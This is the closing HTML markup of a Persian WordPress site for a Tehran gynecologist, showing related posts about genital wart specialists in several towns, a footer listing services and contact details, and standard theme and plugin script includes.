               <div class="news_box default_style list_view normal_view clearfix has_images" id="post-21778">
                                    <div class="image img_hover-1">
                  <img src="https://drnazariatefeh.com/wp-content/uploads/2023/12/the-best-genital-warts-doctor-in-tehran.jpg" class="img-fluid" alt="بهترین دکتر زگیل تناسلی در تهران❤️【سال1404】✅">
                     <a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/" class="categories"><i class="icon-folder"></i>زگیل تناسلی</a>                  </div>
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">18 فروردین 1404</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-tehran/" rel="bookmark">بهترین دکتر زگیل تناسلی در تهران❤️【سال1404】✅</a></h2>                                          <p class="short_desc">زگیل تناسلی یکی از مشکلات شایع در سلامت جنسی است که به دلیل ابتلا به&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix has_images" id="post-3173">
                                    <div class="image img_hover-1">
                  <img src="https://drnazariatefeh.com/wp-content/uploads/2024/01/The-best-genital-warts-specialist-in-Karaj.jpg" class="img-fluid" alt="بهترین متخصص زگیل تناسلی در کرج❤️【سال1404】✅">
                     <a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/" class="categories"><i class="icon-folder"></i>زگیل تناسلی</a>                  </div>
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">18 فروردین 1404</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-karaj/" rel="bookmark">بهترین متخصص زگیل تناسلی در کرج❤️【سال1404】✅</a></h2>                                          <p class="short_desc">زگیل تناسلی یکی از مشکلات شایع در میان بسیاری از افراد است که می‌تواند باعث&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix has_images" id="post-3256">
                                    <div class="image img_hover-1">
                  <img src="https://drnazariatefeh.com/wp-content/uploads/2024/01/the-best-genital-warts-doctor-in-west-tehran-1.jpg" class="img-fluid" alt="بهترین متخصص زگیل تناسلی در غرب تهران❤️【سال1404】✅">
                     <a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/" class="categories"><i class="icon-folder"></i>زگیل تناسلی</a>                  </div>
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">18 فروردین 1404</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-west-tehran/" rel="bookmark">بهترین متخصص زگیل تناسلی در غرب تهران❤️【سال1404】✅</a></h2>                                          <p class="short_desc">زگیل تناسلی یکی از مشکلات رایج و حساس در زمینه سلامت جنسی است که می‌تواند&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                     </div>
      </div>
      <div class="arrow_related">
         <div class="related-button-prev">
            <i class="fas fa-angle-left"></i>
         </div>
         <div class="related-button-next">
            <i class="fas fa-angle-right"></i> 
         </div>
      </div>
   </div>
</section>
<!-- End. section__stories -->
</section>			</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area   all_side_bar  col-lg-4 col-md-12 col-sm-12">

				
<div class="blog_siderbar side_bar fixSide_scroll">
<div class="widgets_grid_box"><div id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://drnazariatefeh.com/" class="wp-block-search__no-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="جستجو در سایت" value="" type="search" name="s" required /></div></form></div> </div><div class="widgets_grid_box"><div id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">دسته بندی های مطالب</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-96"><a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/">زگیل تناسلی</a> (74)
</li>
	<li class="cat-item cat-item-97"><a href="https://drnazariatefeh.com/category/%da%a9%d9%88%d9%84%d9%be%d9%88%d8%b3%da%a9%d9%88%d9%be%db%8c/">کولپوسکوپی</a> (10)
</li>
</ul></div></div>
</div> </div><div class="widgets_grid_box"><div id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div> </div><div class="widget_text widgets_grid_box"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">برچسب ها</h4><div class="textwidget custom-html-widget"></div></div> </div><div class="widgets_grid_box"><div id="block-11" class="widget widget_block widget_tag_cloud"></div> </div><div class="widgets_grid_box"><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="tel:09036830686"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-26763" src="http://drnazariatefeh.com/wp-content/uploads/2025/03/Style-2-250x300.jpg" alt="" width="295" height="354" srcset="https://drnazariatefeh.com/wp-content/uploads/2025/03/Style-2-250x300.jpg 250w, https://drnazariatefeh.com/wp-content/uploads/2025/03/Style-2.jpg 750w" sizes="(max-width: 295px) 100vw, 295px" /></a></p>
</div>
		</div> </div></div>

</aside>
                                      </div>
                </div>
              </div>
            </div>

                                  <div class="footer_area no_footer_sticky_enable_foo" id="footer_contents">
  <style>.elementor-2878 .elementor-element.elementor-element-ad1a45e:not(.elementor-motion-effects-element-type-background), .elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDC2C2;}.elementor-2878 .elementor-element.elementor-element-ad1a45e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 50px 0px;}.elementor-2878 .elementor-element.elementor-element-ad1a45e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 0px 0px 26px;}.elementor-2878 .elementor-element.elementor-element-1f53423 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one {text-align:right!important;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a {color:#FF527D;}.elementor-2878 .elementor-element.elementor-element-8d47ed7 .social_media_v_one ul li a{background-color:#00000005;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-1d090a1 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-5ea8b8d > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-2878 .elementor-element.elementor-element-36bd18e > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-2878 .elementor-element.elementor-element-300f451 .footer_widgets .fo_wid_title h2{color:#282F3B;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2878 .elementor-element.elementor-element-b79c637{border-style:solid;border-width:1px 0px 0px 0px;border-color:#02010117;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2878 .elementor-element.elementor-element-b79c637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2878 .elementor-element.elementor-element-9939749.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:1024px){.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-11ef04d > .elementor-element-populated{padding:0px 15px 15px 15px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{padding:0px 15px 15px 15px;}}@media(min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:27.629%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:23.146%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:23.399%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:25.789%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2878 .elementor-element.elementor-element-42cfb80{width:50%;}.elementor-2878 .elementor-element.elementor-element-2b96565{width:50%;}.elementor-2878 .elementor-element.elementor-element-11ef04d{width:50%;}.elementor-2878 .elementor-element.elementor-element-2172daf{width:50%;}}@media(max-width:767px){.elementor-2878 .elementor-element.elementor-element-ad1a45e{padding:70px 0px 40px 0px;}.elementor-2878 .elementor-element.elementor-element-42cfb80 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2b96565 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2878 .elementor-element.elementor-element-2172daf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2878" class="elementor elementor-2878">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ad1a45e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad1a45e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42cfb80" data-id="42cfb80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f53423 elementor-widget elementor-widget-creote-widget-title-v1" data-id="1f53423" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>درباره ما </h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba29d elementor-widget elementor-widget-text-editor" data-id="a7ba29d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: justify;">دکتر عاطفه نظری با سال‌ها تجربه و تخصص در زمینه زنان و زایمان، یکی از بهترین پزشکان در ارائه خدمات مرتبط با بهداشت و زیبایی بانوان است. دکتر نظری با تعهد به حفظ سلامتی و بهبود کیفیت زندگی مراجعین خود، خدماتی را با استفاده از جدیدترین روش‌ها و تکنیک‌های روز دنیا ارائه می‌دهد. برخی از خدمات ایشان شامل درمان زگیل تناسلی، لابیاپلاستی، تزریق چربی به واژن، و همچنین انجام زایمان طبیعی و سزارین است.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d47ed7 elementor-widget elementor-widget-creote-social-media-v1" data-id="8d47ed7" data-element_type="widget" data-widget_type="creote-social-media-v1.default">
				<div class="elementor-widget-container">
			<div class="social_media_v_one"> <ul>  <li > <a href="#"  > <span class="fa fa-facebook"></span> <small>facebook</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-twitter"></span> <small>twitter</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-skype"></span> <small>skype</small> </a> </li>  <li > <a href="#"  > <span class="fa fa-instagram"></span> <small>instagram</small> </a> </li>  </ul></div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b96565" data-id="2b96565" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d090a1 elementor-widget elementor-widget-creote-widget-title-v1" data-id="1d090a1" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>ارتباط با ما</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-5ea8b8d elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="5ea8b8d" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
      <div class="same_contact address">
            <span class="icon-location2"></span>
            <div class="content">
                  <h6 class="titles"> آدرس</h6>
                           <p>تهران، سی متری جی، پ ۱۰، طبق ۱، واحد ۲</p>
               </div>
   </div>
   </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-36bd18e elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="36bd18e" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
       <div class="same_contact mail">
            <span class="icon-mail"></span>
            <div class="content">
                  <h6 class="titles"> آدرس ایمیل</h6>
                           <a href="mailto:info@drnazariatefeh.com">info@drnazariatefeh.com</a>
               </div>
   </div>
   </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-46ae8c5 elementor-widget elementor-widget-creote-footer-contact-list-v1" data-id="46ae8c5" data-element_type="widget" data-widget_type="creote-footer-contact-list-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_contact_list dark_color type_one">
      <div class="same_contact phone">
            <span class="icon-telephone"></span>
            <div class="content">
                  <h6 class="titles"> تلفن</h6>
                           <a href="tel:۰۹۰۳۶۸۳۰۶۸۶">۰۹۰۳۶۸۳۰۶۸۶</a>
               </div>
   </div>
   </div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11ef04d" data-id="11ef04d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-300f451 elementor-widget elementor-widget-creote-widget-title-v1" data-id="300f451" data-element_type="widget" data-widget_type="creote-widget-title-v1.default">
				<div class="elementor-widget-container">
			<div class="footer_widgets wid_tit style_two">
   <div class="fo_wid_title">
      <h2>خدمات</h2>
   </div>
</div>
   
		</div>
				</div>
				<div class="elementor-element elementor-element-4e4d9d6 elementor-widget elementor-widget-text-editor" data-id="4e4d9d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/genital-wart-treatment/">درمان زگیل تناسلی</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/">تزریق چربی به واژن</a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/labiaplasty/">لابیاپلاستی </a></span></p><p><span style="color: #333333;"><a style="color: #333333;" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/">زنان و زایمان</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2172daf" data-id="2172daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1be41a elementor-widget elementor-widget-wp-widget-recent-posts" data-id="d1be41a" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
			
		
		<h5>جدیدترین مقالات</h5>
		<ul>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-shahryar/">بهترین متخصص زگیل تناسلی در شهریار❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-tehran/">بهترین دکتر زگیل تناسلی در تهران❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-karaj/">بهترین متخصص زگیل تناسلی در کرج❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-west-tehran/">بهترین متخصص زگیل تناسلی در غرب تهران❤️【سال1404】✅</a>
									</li>
											<li>
					<a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-varamin/">بهترین متخصص زگیل تناسلی در ورامین❤️【سال1404】⭐</a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b79c637 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b79c637" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9939749" data-id="9939749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95da7fa elementor-widget elementor-widget-text-editor" data-id="95da7fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>تمامی حقوق محفوظ و متعلق به دکتر عاطفه نظری می باشد.</strong></p><p style="text-align: center;"><strong><a href="https://drnazariatefeh.com/sitemap_index.xml">نقشه سایت </a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

                 
       
                      <div class="crt_mobile_menu ">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
            
            <form role="search" method="get" action="https://drnazariatefeh.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-main-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7981 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/" class="nav-link"><span itemprop="name">صفحه اصلی</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-25881 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25881"><span itemprop="name">خدمات</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25881">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25884 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/labiaplasty/" class="dropdown-item nav-link"><span itemprop="name">لابیاپلاستی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25882 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/obstetrics-and-gynecology/" class="dropdown-item nav-link"><span itemprop="name">زنان و زایمان</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25885 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/genital-wart-treatment/" class="dropdown-item nav-link"><span itemprop="name">درمان زگیل تناسلی</span></a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25883 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/service/fat-injection-into-the-vagina/" class="dropdown-item nav-link"><span itemprop="name">تزریق چربی به واژن</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7982 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/blog/" class="nav-link"><span itemprop="name">وبلاگ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/about-us/" class="nav-link"><span itemprop="name">درباره ما</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7983 nav-item"><a itemprop="url" href="https://drnazariatefeh.com/contact/" class="nav-link"><span itemprop="name">تماس با ما</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fas  fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://drnazariatefeh.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                                                   <div class="cart_notice"></div>
    <div class="wcqv_contend"> </div>
   
        <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>

    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote-child/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/comment-reply.min.js?ver=4502d8a6b729436e0b34170a7a33bb49" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/magnific-popup.js?ver=3.5.7" id="popup-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/swiper.min.js?ver=6.7.5" id="swiper-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos.js?ver=1.0.0" id="aos-animate-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/aos-active.js?ver=1.0.0" id="creote-aos-active-js"></script>
<script type="text/javascript" id="creote_quick_view-js-extra">
/* <![CDATA[ */
var CreoteAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=creote_quick_view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="creote_quick_view-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/smoothscroll.js?ver=1.0.0" id="creote-smoothscroll-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension-rtl.js?ver=1768441755" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax.js?ver=1768441755" id="creote-add-to-cart-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/creote-addons/assets/js/add-to-cart-ajax-single.js?ver=1768441755" id="creote-add-to-cart-single-js"></script>
<script type="text/javascript" id="wcqv_frontend_js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php"};
//# sourceURL=wcqv_frontend_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/themes/creote/assets/js/shop.js?ver=1.0" id="wcqv_frontend_js-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://drnazariatefeh.com/wp-admin/admin-ajax.php","ajax_nonce":"3ec582da8e"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.3.8" id="aios-front-js-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://drnazariatefeh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
